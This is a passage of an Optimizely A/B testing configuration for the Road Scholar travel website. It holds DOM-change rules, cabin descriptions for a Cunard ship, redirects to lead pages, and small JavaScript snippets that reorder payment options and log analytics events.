img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": 